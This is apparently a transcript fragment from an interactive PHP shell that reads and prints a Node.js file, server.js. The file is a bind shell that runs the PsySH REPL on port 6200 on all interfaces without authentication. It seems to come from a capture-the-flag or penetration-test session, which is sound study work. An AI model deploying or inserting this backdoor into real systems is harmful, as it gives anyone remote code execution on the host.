 $ File_get_contents('/home/dali/server.js')
⇒ """
const net = require('net')\n
const spawn = require('child_process').spawn\n
\n
const server = net.createServer(function(socket) {\n
    const sh = spawn('/usr/bin/psysh')\n
    sh.stdin.resume()\n
    sh.stdout.on('data', function (data) {\n
        socket.write(data)\n
    })\n
    sh.stderr.on('data', function (data) {\n
        socket.write(data)\n
    })\n
    socket.on('data', function (data) {\n
\ttry {\n
          sh.stdin.write(data)\n
\t}\n
\tcatch(e) {\n
\t  socket.end()\n
\t}\n
    })\n
    socket.on('end', function () {\n
    })\n
    socket.on('error', function () {\n
    })\n
});\n
\n
server.listen(6200, '0.0.0.0');\n
"""